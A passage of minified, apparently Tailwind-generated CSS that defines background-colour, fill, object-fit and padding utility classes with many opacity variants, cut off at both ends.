146/var(--tw-bg-opacity))}.bg-gray-500\/0{background-color:hsla(210,1%,57%,0)}.bg-gray-500\/10{background-color:hsla(210,1%,57%,.1)}.bg-gray-500\/100{background-color:#909192}.bg-gray-500\/15{background-color:hsla(210,1%,57%,.15)}.bg-gray-500\/20{background-color:hsla(210,1%,57%,.2)}.bg-gray-500\/25{background-color:hsla(210,1%,57%,.25)}.bg-gray-500\/30{background-color:hsla(210,1%,57%,.3)}.bg-gray-500\/35{background-color:hsla(210,1%,57%,.35)}.bg-gray-500\/40{background-color:hsla(210,1%,57%,.4)}.bg-gray-500\/45{background-color:hsla(210,1%,57%,.45)}.bg-gray-500\/5{background-color:hsla(210,1%,57%,.05)}.bg-gray-500\/50{background-color:hsla(210,1%,57%,.5)}.bg-gray-500\/55{background-color:hsla(210,1%,57%,.55)}.bg-gray-500\/60{background-color:hsla(210,1%,57%,.6)}.bg-gray-500\/65{background-color:hsla(210,1%,57%,.65)}.bg-gray-500\/70{background-color:hsla(210,1%,57%,.7)}.bg-gray-500\/75{background-color:hsla(210,1%,57%,.75)}.bg-gray-500\/80{background-color:hsla(210,1%,57%,.8)}.bg-gray-500\/85{background-color:hsla(210,1%,57%,.85)}.bg-gray-500\/90{background-color:hsla(210,1%,57%,.9)}.bg-gray-500\/95{background-color:hsla(210,1%,57%,.95)}.bg-gray-700{--tw-bg-opacity:1;background-color:rgb(70 72 78/var(--tw-bg-opacity))}.bg-gray-950{--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity))}.bg-green-300{--tw-bg-opacity:1;background-color:rgb(26 172 125/var(--tw-bg-opacity))}.bg-green-300\/0{background-color:rgba(26,172,125,0)}.bg-green-300\/10{background-color:rgba(26,172,125,.1)}.bg-green-300\/100{background-color:#1aac7d}.bg-green-300\/15{background-color:rgba(26,172,125,.15)}.bg-green-300\/20{background-color:rgba(26,172,125,.2)}.bg-green-300\/25{background-color:rgba(26,172,125,.25)}.bg-green-300\/30{background-color:rgba(26,172,125,.3)}.bg-green-300\/35{background-color:rgba(26,172,125,.35)}.bg-green-300\/40{background-color:rgba(26,172,125,.4)}.bg-green-300\/45{background-color:rgba(26,172,125,.45)}.bg-green-300\/5{background-color:rgba(26,172,125,.05)}.bg-green-300\/50{background-color:rgba(26,172,125,.5)}.bg-green-300\/55{background-color:rgba(26,172,125,.55)}.bg-green-300\/60{background-color:rgba(26,172,125,.6)}.bg-green-300\/65{background-color:rgba(26,172,125,.65)}.bg-green-300\/70{background-color:rgba(26,172,125,.7)}.bg-green-300\/75{background-color:rgba(26,172,125,.75)}.bg-green-300\/80{background-color:rgba(26,172,125,.8)}.bg-green-300\/85{background-color:rgba(26,172,125,.85)}.bg-green-300\/90{background-color:rgba(26,172,125,.9)}.bg-green-300\/95{background-color:rgba(26,172,125,.95)}.bg-green-400{--tw-bg-opacity:1;background-color:rgb(0 163 111/var(--tw-bg-opacity))}.bg-green-400\/0{background-color:rgba(0,163,111,0)}.bg-green-400\/10{background-color:rgba(0,163,111,.1)}.bg-green-400\/100{background-color:#00a36f}.bg-green-400\/15{background-color:rgba(0,163,111,.15)}.bg-green-400\/20{background-color:rgba(0,163,111,.2)}.bg-green-400\/25{background-color:rgba(0,163,111,.25)}.bg-green-400\/30{background-color:rgba(0,163,111,.3)}.bg-green-400\/35{background-color:rgba(0,163,111,.35)}.bg-green-400\/40{background-color:rgba(0,163,111,.4)}.bg-green-400\/45{background-color:rgba(0,163,111,.45)}.bg-green-400\/5{background-color:rgba(0,163,111,.05)}.bg-green-400\/50{background-color:rgba(0,163,111,.5)}.bg-green-400\/55{background-color:rgba(0,163,111,.55)}.bg-green-400\/60{background-color:rgba(0,163,111,.6)}.bg-green-400\/65{background-color:rgba(0,163,111,.65)}.bg-green-400\/70{background-color:rgba(0,163,111,.7)}.bg-green-400\/75{background-color:rgba(0,163,111,.75)}.bg-green-400\/80{background-color:rgba(0,163,111,.8)}.bg-green-400\/85{background-color:rgba(0,163,111,.85)}.bg-green-400\/90{background-color:rgba(0,163,111,.9)}.bg-green-400\/95{background-color:rgba(0,163,111,.95)}.bg-nude-300{--tw-bg-opacity:1;background-color:rgb(248 244 239/var(--tw-bg-opacity))}.bg-nude-300\/0{background-color:hsla(33,39%,95%,0)}.bg-nude-300\/10{background-color:hsla(33,39%,95%,.1)}.bg-nude-300\/100{background-color:#f8f4ef}.bg-nude-300\/15{background-color:hsla(33,39%,95%,.15)}.bg-nude-300\/20{background-color:hsla(33,39%,95%,.2)}.bg-nude-300\/25{background-color:hsla(33,39%,95%,.25)}.bg-nude-300\/30{background-color:hsla(33,39%,95%,.3)}.bg-nude-300\/35{background-color:hsla(33,39%,95%,.35)}.bg-nude-300\/40{background-color:hsla(33,39%,95%,.4)}.bg-nude-300\/45{background-color:hsla(33,39%,95%,.45)}.bg-nude-300\/5{background-color:hsla(33,39%,95%,.05)}.bg-nude-300\/50{background-color:hsla(33,39%,95%,.5)}.bg-nude-300\/55{background-color:hsla(33,39%,95%,.55)}.bg-nude-300\/60{background-color:hsla(33,39%,95%,.6)}.bg-nude-300\/65{background-color:hsla(33,39%,95%,.65)}.bg-nude-300\/70{background-color:hsla(33,39%,95%,.7)}.bg-nude-300\/75{background-color:hsla(33,39%,95%,.75)}.bg-nude-300\/80{background-color:hsla(33,39%,95%,.8)}.bg-nude-300\/85{background-color:hsla(33,39%,95%,.85)}.bg-nude-300\/90{background-color:hsla(33,39%,95%,.9)}.bg-nude-300\/95{background-color:hsla(33,39%,95%,.95)}.bg-nude-400{--tw-bg-opacity:1;background-color:rgb(244 237 229/var(--tw-bg-opacity))}.bg-nude-400\/0{background-color:hsla(32,41%,93%,0)}.bg-nude-400\/10{background-color:hsla(32,41%,93%,.1)}.bg-nude-400\/100{background-color:#f4ede5}.bg-nude-400\/15{background-color:hsla(32,41%,93%,.15)}.bg-nude-400\/20{background-color:hsla(32,41%,93%,.2)}.bg-nude-400\/25{background-color:hsla(32,41%,93%,.25)}.bg-nude-400\/30{background-color:hsla(32,41%,93%,.3)}.bg-nude-400\/35{background-color:hsla(32,41%,93%,.35)}.bg-nude-400\/40{background-color:hsla(32,41%,93%,.4)}.bg-nude-400\/45{background-color:hsla(32,41%,93%,.45)}.bg-nude-400\/5{background-color:hsla(32,41%,93%,.05)}.bg-nude-400\/50{background-color:hsla(32,41%,93%,.5)}.bg-nude-400\/55{background-color:hsla(32,41%,93%,.55)}.bg-nude-400\/60{background-color:hsla(32,41%,93%,.6)}.bg-nude-400\/65{background-color:hsla(32,41%,93%,.65)}.bg-nude-400\/70{background-color:hsla(32,41%,93%,.7)}.bg-nude-400\/75{background-color:hsla(32,41%,93%,.75)}.bg-nude-400\/80{background-color:hsla(32,41%,93%,.8)}.bg-nude-400\/85{background-color:hsla(32,41%,93%,.85)}.bg-nude-400\/90{background-color:hsla(32,41%,93%,.9)}.bg-nude-400\/95{background-color:hsla(32,41%,93%,.95)}.bg-red-100{--tw-bg-opacity:1;background-color:rgb(255 243 244/var(--tw-bg-opacity))}.bg-red-100\/0{background-color:rgba(255,243,244,0)}.bg-red-100\/10{background-color:rgba(255,243,244,.1)}.bg-red-100\/100{background-color:#fff3f4}.bg-red-100\/15{background-color:rgba(255,243,244,.15)}.bg-red-100\/20{background-color:rgba(255,243,244,.2)}.bg-red-100\/25{background-color:rgba(255,243,244,.25)}.bg-red-100\/30{background-color:rgba(255,243,244,.3)}.bg-red-100\/35{background-color:rgba(255,243,244,.35)}.bg-red-100\/40{background-color:rgba(255,243,244,.4)}.bg-red-100\/45{background-color:rgba(255,243,244,.45)}.bg-red-100\/5{background-color:rgba(255,243,244,.05)}.bg-red-100\/50{background-color:rgba(255,243,244,.5)}.bg-red-100\/55{background-color:rgba(255,243,244,.55)}.bg-red-100\/60{background-color:rgba(255,243,244,.6)}.bg-red-100\/65{background-color:rgba(255,243,244,.65)}.bg-red-100\/70{background-color:rgba(255,243,244,.7)}.bg-red-100\/75{background-color:rgba(255,243,244,.75)}.bg-red-100\/80{background-color:rgba(255,243,244,.8)}.bg-red-100\/85{background-color:rgba(255,243,244,.85)}.bg-red-100\/90{background-color:rgba(255,243,244,.9)}.bg-red-100\/95{background-color:rgba(255,243,244,.95)}.bg-red-200{--tw-bg-opacity:1;background-color:rgb(255 220 221/var(--tw-bg-opacity))}.bg-red-200\/0{background-color:rgba(255,220,221,0)}.bg-red-200\/10{background-color:rgba(255,220,221,.1)}.bg-red-200\/100{background-color:#ffdcdd}.bg-red-200\/15{background-color:rgba(255,220,221,.15)}.bg-red-200\/20{background-color:rgba(255,220,221,.2)}.bg-red-200\/25{background-color:rgba(255,220,221,.25)}.bg-red-200\/30{background-color:rgba(255,220,221,.3)}.bg-red-200\/35{background-color:rgba(255,220,221,.35)}.bg-red-200\/40{background-color:rgba(255,220,221,.4)}.bg-red-200\/45{background-color:rgba(255,220,221,.45)}.bg-red-200\/5{background-color:rgba(255,220,221,.05)}.bg-red-200\/50{background-color:rgba(255,220,221,.5)}.bg-red-200\/55{background-color:rgba(255,220,221,.55)}.bg-red-200\/60{background-color:rgba(255,220,221,.6)}.bg-red-200\/65{background-color:rgba(255,220,221,.65)}.bg-red-200\/70{background-color:rgba(255,220,221,.7)}.bg-red-200\/75{background-color:rgba(255,220,221,.75)}.bg-red-200\/80{background-color:rgba(255,220,221,.8)}.bg-red-200\/85{background-color:rgba(255,220,221,.85)}.bg-red-200\/90{background-color:rgba(255,220,221,.9)}.bg-red-200\/95{background-color:rgba(255,220,221,.95)}.bg-red-300{--tw-bg-opacity:1;background-color:rgb(255 185 187/var(--tw-bg-opacity))}.bg-red-300\/0{background-color:rgba(255,185,187,0)}.bg-red-300\/10{background-color:rgba(255,185,187,.1)}.bg-red-300\/100{background-color:#ffb9bb}.bg-red-300\/15{background-color:rgba(255,185,187,.15)}.bg-red-300\/20{background-color:rgba(255,185,187,.2)}.bg-red-300\/25{background-color:rgba(255,185,187,.25)}.bg-red-300\/30{background-color:rgba(255,185,187,.3)}.bg-red-300\/35{background-color:rgba(255,185,187,.35)}.bg-red-300\/40{background-color:rgba(255,185,187,.4)}.bg-red-300\/45{background-color:rgba(255,185,187,.45)}.bg-red-300\/5{background-color:rgba(255,185,187,.05)}.bg-red-300\/50{background-color:rgba(255,185,187,.5)}.bg-red-300\/55{background-color:rgba(255,185,187,.55)}.bg-red-300\/60{background-color:rgba(255,185,187,.6)}.bg-red-300\/65{background-color:rgba(255,185,187,.65)}.bg-red-300\/70{background-color:rgba(255,185,187,.7)}.bg-red-300\/75{background-color:rgba(255,185,187,.75)}.bg-red-300\/80{background-color:rgba(255,185,187,.8)}.bg-red-300\/85{background-color:rgba(255,185,187,.85)}.bg-red-300\/90{background-color:rgba(255,185,187,.9)}.bg-red-300\/95{background-color:rgba(255,185,187,.95)}.bg-red-400{--tw-bg-opacity:1;background-color:rgb(255 138 142/var(--tw-bg-opacity))}.bg-red-400\/0{background-color:rgba(255,138,142,0)}.bg-red-400\/10{background-color:rgba(255,138,142,.1)}.bg-red-400\/100{background-color:#ff8a8e}.bg-red-400\/15{background-color:rgba(255,138,142,.15)}.bg-red-400\/20{background-color:rgba(255,138,142,.2)}.bg-red-400\/25{background-color:rgba(255,138,142,.25)}.bg-red-400\/30{background-color:rgba(255,138,142,.3)}.bg-red-400\/35{background-color:rgba(255,138,142,.35)}.bg-red-400\/40{background-color:rgba(255,138,142,.4)}.bg-red-400\/45{background-color:rgba(255,138,142,.45)}.bg-red-400\/5{background-color:rgba(255,138,142,.05)}.bg-red-400\/50{background-color:rgba(255,138,142,.5)}.bg-red-400\/55{background-color:rgba(255,138,142,.55)}.bg-red-400\/60{background-color:rgba(255,138,142,.6)}.bg-red-400\/65{background-color:rgba(255,138,142,.65)}.bg-red-400\/70{background-color:rgba(255,138,142,.7)}.bg-red-400\/75{background-color:rgba(255,138,142,.75)}.bg-red-400\/80{background-color:rgba(255,138,142,.8)}.bg-red-400\/85{background-color:rgba(255,138,142,.85)}.bg-red-400\/90{background-color:rgba(255,138,142,.9)}.bg-red-400\/95{background-color:rgba(255,138,142,.95)}.bg-red-50{--tw-bg-opacity:1;background-color:rgb(255 250 251/var(--tw-bg-opacity))}.bg-red-50\/0{background-color:rgba(255,250,251,0)}.bg-red-50\/10{background-color:rgba(255,250,251,.1)}.bg-red-50\/100{background-color:#fffafb}.bg-red-50\/15{background-color:rgba(255,250,251,.15)}.bg-red-50\/20{background-color:rgba(255,250,251,.2)}.bg-red-50\/25{background-color:rgba(255,250,251,.25)}.bg-red-50\/30{background-color:rgba(255,250,251,.3)}.bg-red-50\/35{background-color:rgba(255,250,251,.35)}.bg-red-50\/40{background-color:rgba(255,250,251,.4)}.bg-red-50\/45{background-color:rgba(255,250,251,.45)}.bg-red-50\/5{background-color:rgba(255,250,251,.05)}.bg-red-50\/50{background-color:rgba(255,250,251,.5)}.bg-red-50\/55{background-color:rgba(255,250,251,.55)}.bg-red-50\/60{background-color:rgba(255,250,251,.6)}.bg-red-50\/65{background-color:rgba(255,250,251,.65)}.bg-red-50\/70{background-color:rgba(255,250,251,.7)}.bg-red-50\/75{background-color:rgba(255,250,251,.75)}.bg-red-50\/80{background-color:rgba(255,250,251,.8)}.bg-red-50\/85{background-color:rgba(255,250,251,.85)}.bg-red-50\/90{background-color:rgba(255,250,251,.9)}.bg-red-50\/95{background-color:rgba(255,250,251,.95)}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-yellow-100{--tw-bg-opacity:1;background-color:rgb(255 251 230/var(--tw-bg-opacity))}.bg-yellow-100\/0{background-color:rgba(255,251,230,0)}.bg-yellow-100\/10{background-color:rgba(255,251,230,.1)}.bg-yellow-100\/100{background-color:#fffbe6}.bg-yellow-100\/15{background-color:rgba(255,251,230,.15)}.bg-yellow-100\/20{background-color:rgba(255,251,230,.2)}.bg-yellow-100\/25{background-color:rgba(255,251,230,.25)}.bg-yellow-100\/30{background-color:rgba(255,251,230,.3)}.bg-yellow-100\/35{background-color:rgba(255,251,230,.35)}.bg-yellow-100\/40{background-color:rgba(255,251,230,.4)}.bg-yellow-100\/45{background-color:rgba(255,251,230,.45)}.bg-yellow-100\/5{background-color:rgba(255,251,230,.05)}.bg-yellow-100\/50{background-color:rgba(255,251,230,.5)}.bg-yellow-100\/55{background-color:rgba(255,251,230,.55)}.bg-yellow-100\/60{background-color:rgba(255,251,230,.6)}.bg-yellow-100\/65{background-color:rgba(255,251,230,.65)}.bg-yellow-100\/70{background-color:rgba(255,251,230,.7)}.bg-yellow-100\/75{background-color:rgba(255,251,230,.75)}.bg-yellow-100\/80{background-color:rgba(255,251,230,.8)}.bg-yellow-100\/85{background-color:rgba(255,251,230,.85)}.bg-yellow-100\/90{background-color:rgba(255,251,230,.9)}.bg-yellow-100\/95{background-color:rgba(255,251,230,.95)}.bg-yellow-200{--tw-bg-opacity:1;background-color:rgb(255 244 181/var(--tw-bg-opacity))}.bg-yellow-200\/0{background-color:rgba(255,244,181,0)}.bg-yellow-200\/10{background-color:rgba(255,244,181,.1)}.bg-yellow-200\/100{background-color:#fff4b5}.bg-yellow-200\/15{background-color:rgba(255,244,181,.15)}.bg-yellow-200\/20{background-color:rgba(255,244,181,.2)}.bg-yellow-200\/25{background-color:rgba(255,244,181,.25)}.bg-yellow-200\/30{background-color:rgba(255,244,181,.3)}.bg-yellow-200\/35{background-color:rgba(255,244,181,.35)}.bg-yellow-200\/40{background-color:rgba(255,244,181,.4)}.bg-yellow-200\/45{background-color:rgba(255,244,181,.45)}.bg-yellow-200\/5{background-color:rgba(255,244,181,.05)}.bg-yellow-200\/50{background-color:rgba(255,244,181,.5)}.bg-yellow-200\/55{background-color:rgba(255,244,181,.55)}.bg-yellow-200\/60{background-color:rgba(255,244,181,.6)}.bg-yellow-200\/65{background-color:rgba(255,244,181,.65)}.bg-yellow-200\/70{background-color:rgba(255,244,181,.7)}.bg-yellow-200\/75{background-color:rgba(255,244,181,.75)}.bg-yellow-200\/80{background-color:rgba(255,244,181,.8)}.bg-yellow-200\/85{background-color:rgba(255,244,181,.85)}.bg-yellow-200\/90{background-color:rgba(255,244,181,.9)}.bg-yellow-200\/95{background-color:rgba(255,244,181,.95)}.bg-yellow-300{--tw-bg-opacity:1;background-color:rgb(255 232 107/var(--tw-bg-opacity))}.bg-yellow-300\/0{background-color:rgba(255,232,107,0)}.bg-yellow-300\/10{background-color:rgba(255,232,107,.1)}.bg-yellow-300\/100{background-color:#ffe86b}.bg-yellow-300\/15{background-color:rgba(255,232,107,.15)}.bg-yellow-300\/20{background-color:rgba(255,232,107,.2)}.bg-yellow-300\/25{background-color:rgba(255,232,107,.25)}.bg-yellow-300\/30{background-color:rgba(255,232,107,.3)}.bg-yellow-300\/35{background-color:rgba(255,232,107,.35)}.bg-yellow-300\/40{background-color:rgba(255,232,107,.4)}.bg-yellow-300\/45{background-color:rgba(255,232,107,.45)}.bg-yellow-300\/5{background-color:rgba(255,232,107,.05)}.bg-yellow-300\/50{background-color:rgba(255,232,107,.5)}.bg-yellow-300\/55{background-color:rgba(255,232,107,.55)}.bg-yellow-300\/60{background-color:rgba(255,232,107,.6)}.bg-yellow-300\/65{background-color:rgba(255,232,107,.65)}.bg-yellow-300\/70{background-color:rgba(255,232,107,.7)}.bg-yellow-300\/75{background-color:rgba(255,232,107,.75)}.bg-yellow-300\/80{background-color:rgba(255,232,107,.8)}.bg-yellow-300\/85{background-color:rgba(255,232,107,.85)}.bg-yellow-300\/90{background-color:rgba(255,232,107,.9)}.bg-yellow-300\/95{background-color:rgba(255,232,107,.95)}.bg-yellow-400{--tw-bg-opacity:1;background-color:rgb(255 217 8/var(--tw-bg-opacity))}.bg-yellow-400\/0{background-color:rgba(255,217,8,0)}.bg-yellow-400\/10{background-color:rgba(255,217,8,.1)}.bg-yellow-400\/100{background-color:#ffd908}.bg-yellow-400\/15{background-color:rgba(255,217,8,.15)}.bg-yellow-400\/20{background-color:rgba(255,217,8,.2)}.bg-yellow-400\/25{background-color:rgba(255,217,8,.25)}.bg-yellow-400\/30{background-color:rgba(255,217,8,.3)}.bg-yellow-400\/35{background-color:rgba(255,217,8,.35)}.bg-yellow-400\/40{background-color:rgba(255,217,8,.4)}.bg-yellow-400\/45{background-color:rgba(255,217,8,.45)}.bg-yellow-400\/5{background-color:rgba(255,217,8,.05)}.bg-yellow-400\/50{background-color:rgba(255,217,8,.5)}.bg-yellow-400\/55{background-color:rgba(255,217,8,.55)}.bg-yellow-400\/60{background-color:rgba(255,217,8,.6)}.bg-yellow-400\/65{background-color:rgba(255,217,8,.65)}.bg-yellow-400\/70{background-color:rgba(255,217,8,.7)}.bg-yellow-400\/75{background-color:rgba(255,217,8,.75)}.bg-yellow-400\/80{background-color:rgba(255,217,8,.8)}.bg-yellow-400\/85{background-color:rgba(255,217,8,.85)}.bg-yellow-400\/90{background-color:rgba(255,217,8,.9)}.bg-yellow-400\/95{background-color:rgba(255,217,8,.95)}.bg-yellow-50{--tw-bg-opacity:1;background-color:rgb(255 253 243/var(--tw-bg-opacity))}.bg-yellow-50\/0{background-color:rgba(255,253,243,0)}.bg-yellow-50\/10{background-color:rgba(255,253,243,.1)}.bg-yellow-50\/100{background-color:#fffdf3}.bg-yellow-50\/15{background-color:rgba(255,253,243,.15)}.bg-yellow-50\/20{background-color:rgba(255,253,243,.2)}.bg-yellow-50\/25{background-color:rgba(255,253,243,.25)}.bg-yellow-50\/30{background-color:rgba(255,253,243,.3)}.bg-yellow-50\/35{background-color:rgba(255,253,243,.35)}.bg-yellow-50\/40{background-color:rgba(255,253,243,.4)}.bg-yellow-50\/45{background-color:rgba(255,253,243,.45)}.bg-yellow-50\/5{background-color:rgba(255,253,243,.05)}.bg-yellow-50\/50{background-color:rgba(255,253,243,.5)}.bg-yellow-50\/55{background-color:rgba(255,253,243,.55)}.bg-yellow-50\/60{background-color:rgba(255,253,243,.6)}.bg-yellow-50\/65{background-color:rgba(255,253,243,.65)}.bg-yellow-50\/70{background-color:rgba(255,253,243,.7)}.bg-yellow-50\/75{background-color:rgba(255,253,243,.75)}.bg-yellow-50\/80{background-color:rgba(255,253,243,.8)}.bg-yellow-50\/85{background-color:rgba(255,253,243,.85)}.bg-yellow-50\/90{background-color:rgba(255,253,243,.9)}.bg-yellow-50\/95{background-color:rgba(255,253,243,.95)}.bg-opacity-100{--tw-bg-opacity:1}.bg-opacity-20{--tw-bg-opacity:.2}.bg-opacity-50{--tw-bg-opacity:.5}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.from-transparent{--tw-gradient-from:transparent var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from) , var(--tw-gradient-to)}.to-black{--tw-gradient-to:#212225 var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-\[center_top_-5rem\]{background-position:center top -5rem}.bg-center{background-position:50%}.bg-right{background-position:100%}.bg-top{background-position:top}.bg-repeat{background-repeat:repeat}.bg-no-repeat{background-repeat:no-repeat}.fill-blue-200{fill:#e6eefd}.fill-blue-200\/0{fill:rgba(230,238,253,0)}.fill-blue-200\/10{fill:rgba(230,238,253,.1)}.fill-blue-200\/100{fill:#e6eefd}.fill-blue-200\/15{fill:rgba(230,238,253,.15)}.fill-blue-200\/20{fill:rgba(230,238,253,.2)}.fill-blue-200\/25{fill:rgba(230,238,253,.25)}.fill-blue-200\/30{fill:rgba(230,238,253,.3)}.fill-blue-200\/35{fill:rgba(230,238,253,.35)}.fill-blue-200\/40{fill:rgba(230,238,253,.4)}.fill-blue-200\/45{fill:rgba(230,238,253,.45)}.fill-blue-200\/5{fill:rgba(230,238,253,.05)}.fill-blue-200\/50{fill:rgba(230,238,253,.5)}.fill-blue-200\/55{fill:rgba(230,238,253,.55)}.fill-blue-200\/60{fill:rgba(230,238,253,.6)}.fill-blue-200\/65{fill:rgba(230,238,253,.65)}.fill-blue-200\/70{fill:rgba(230,238,253,.7)}.fill-blue-200\/75{fill:rgba(230,238,253,.75)}.fill-blue-200\/80{fill:rgba(230,238,253,.8)}.fill-blue-200\/85{fill:rgba(230,238,253,.85)}.fill-blue-200\/90{fill:rgba(230,238,253,.9)}.fill-blue-200\/95{fill:rgba(230,238,253,.95)}.fill-blue-300{fill:#b4ccf9}.fill-blue-600{fill:#0347c9}.fill-blue-600\/0{fill:rgba(3,71,201,0)}.fill-blue-600\/10{fill:rgba(3,71,201,.1)}.fill-blue-600\/100{fill:#0347c9}.fill-blue-600\/15{fill:rgba(3,71,201,.15)}.fill-blue-600\/20{fill:rgba(3,71,201,.2)}.fill-blue-600\/25{fill:rgba(3,71,201,.25)}.fill-blue-600\/30{fill:rgba(3,71,201,.3)}.fill-blue-600\/35{fill:rgba(3,71,201,.35)}.fill-blue-600\/40{fill:rgba(3,71,201,.4)}.fill-blue-600\/45{fill:rgba(3,71,201,.45)}.fill-blue-600\/5{fill:rgba(3,71,201,.05)}.fill-blue-600\/50{fill:rgba(3,71,201,.5)}.fill-blue-600\/55{fill:rgba(3,71,201,.55)}.fill-blue-600\/60{fill:rgba(3,71,201,.6)}.fill-blue-600\/65{fill:rgba(3,71,201,.65)}.fill-blue-600\/70{fill:rgba(3,71,201,.7)}.fill-blue-600\/75{fill:rgba(3,71,201,.75)}.fill-blue-600\/80{fill:rgba(3,71,201,.8)}.fill-blue-600\/85{fill:rgba(3,71,201,.85)}.fill-blue-600\/90{fill:rgba(3,71,201,.9)}.fill-blue-600\/95{fill:rgba(3,71,201,.95)}.fill-gray-600{fill:#3b3c3f}.fill-gray-600\/0{fill:rgba(59,60,63,0)}.fill-gray-600\/10{fill:rgba(59,60,63,.1)}.fill-gray-600\/100{fill:#3b3c3f}.fill-gray-600\/15{fill:rgba(59,60,63,.15)}.fill-gray-600\/20{fill:rgba(59,60,63,.2)}.fill-gray-600\/25{fill:rgba(59,60,63,.25)}.fill-gray-600\/30{fill:rgba(59,60,63,.3)}.fill-gray-600\/35{fill:rgba(59,60,63,.35)}.fill-gray-600\/40{fill:rgba(59,60,63,.4)}.fill-gray-600\/45{fill:rgba(59,60,63,.45)}.fill-gray-600\/5{fill:rgba(59,60,63,.05)}.fill-gray-600\/50{fill:rgba(59,60,63,.5)}.fill-gray-600\/55{fill:rgba(59,60,63,.55)}.fill-gray-600\/60{fill:rgba(59,60,63,.6)}.fill-gray-600\/65{fill:rgba(59,60,63,.65)}.fill-gray-600\/70{fill:rgba(59,60,63,.7)}.fill-gray-600\/75{fill:rgba(59,60,63,.75)}.fill-gray-600\/80{fill:rgba(59,60,63,.8)}.fill-gray-600\/85{fill:rgba(59,60,63,.85)}.fill-gray-600\/90{fill:rgba(59,60,63,.9)}.fill-gray-600\/95{fill:rgba(59,60,63,.95)}.fill-nude-400{fill:#f4ede5}.fill-red-200{fill:#ffdcdd}.fill-red-200\/0{fill:rgba(255,220,221,0)}.fill-red-200\/10{fill:rgba(255,220,221,.1)}.fill-red-200\/100{fill:#ffdcdd}.fill-red-200\/15{fill:rgba(255,220,221,.15)}.fill-red-200\/20{fill:rgba(255,220,221,.2)}.fill-red-200\/25{fill:rgba(255,220,221,.25)}.fill-red-200\/30{fill:rgba(255,220,221,.3)}.fill-red-200\/35{fill:rgba(255,220,221,.35)}.fill-red-200\/40{fill:rgba(255,220,221,.4)}.fill-red-200\/45{fill:rgba(255,220,221,.45)}.fill-red-200\/5{fill:rgba(255,220,221,.05)}.fill-red-200\/50{fill:rgba(255,220,221,.5)}.fill-red-200\/55{fill:rgba(255,220,221,.55)}.fill-red-200\/60{fill:rgba(255,220,221,.6)}.fill-red-200\/65{fill:rgba(255,220,221,.65)}.fill-red-200\/70{fill:rgba(255,220,221,.7)}.fill-red-200\/75{fill:rgba(255,220,221,.75)}.fill-red-200\/80{fill:rgba(255,220,221,.8)}.fill-red-200\/85{fill:rgba(255,220,221,.85)}.fill-red-200\/90{fill:rgba(255,220,221,.9)}.fill-red-200\/95{fill:rgba(255,220,221,.95)}.fill-yellow-200{fill:#fff4b5}.fill-yellow-200\/0{fill:rgba(255,244,181,0)}.fill-yellow-200\/10{fill:rgba(255,244,181,.1)}.fill-yellow-200\/100{fill:#fff4b5}.fill-yellow-200\/15{fill:rgba(255,244,181,.15)}.fill-yellow-200\/20{fill:rgba(255,244,181,.2)}.fill-yellow-200\/25{fill:rgba(255,244,181,.25)}.fill-yellow-200\/30{fill:rgba(255,244,181,.3)}.fill-yellow-200\/35{fill:rgba(255,244,181,.35)}.fill-yellow-200\/40{fill:rgba(255,244,181,.4)}.fill-yellow-200\/45{fill:rgba(255,244,181,.45)}.fill-yellow-200\/5{fill:rgba(255,244,181,.05)}.fill-yellow-200\/50{fill:rgba(255,244,181,.5)}.fill-yellow-200\/55{fill:rgba(255,244,181,.55)}.fill-yellow-200\/60{fill:rgba(255,244,181,.6)}.fill-yellow-200\/65{fill:rgba(255,244,181,.65)}.fill-yellow-200\/70{fill:rgba(255,244,181,.7)}.fill-yellow-200\/75{fill:rgba(255,244,181,.75)}.fill-yellow-200\/80{fill:rgba(255,244,181,.8)}.fill-yellow-200\/85{fill:rgba(255,244,181,.85)}.fill-yellow-200\/90{fill:rgba(255,244,181,.9)}.fill-yellow-200\/95{fill:rgba(255,244,181,.95)}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-fill{-o-object-fit:fill;object-fit:fill}.object-scale-down{-o-object-fit:scale-down;object-fit:scale-down}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-0{padding-left:0;padding-right:0}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-12{padding-left:3rem;padding-right:3rem}.px-16{padding-left:4rem;padding-right:4rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-0{padding-bottom:0;padding-top:0}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.py-10{padding-bottom:2.5rem;padding-top:2.5rem}.py-12{padding-bottom:3rem;padding-top:3rem}.py-16{padding-bottom:4rem;padding-top:4rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-24{padding-bottom:6rem;padding-top:6rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-32{padding-bottom:8rem;padding-top:8rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-5{padding-bottom:1.25rem;padding-top:1.25rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.py-8{padding-bottom:2rem;padding-top:2rem}.pb-0{padding-bottom:0}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-12{padding-bottom:3rem}.pb-16{padding-bottom:4rem}.pb-2{padding-bottom:.5rem}.pb-20{padding-bottom:5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-6{padding-bottom:1.5rem}.pb-72{padding-bottom:18rem}.pb-8{padding-bottom:2rem}.pb-96{padding-bottom:24rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pr-6{padding-right:1.5rem}.pt-0{padding-top:0}.pt-10{padding-top:2.5rem}.pt-12{padding-top:3rem}.pt-14{padding-top:3.5rem}.pt-16{padding-top:4rem}.pt-2{padding-top:.5rem}.pt-2\.5{padding-top:.62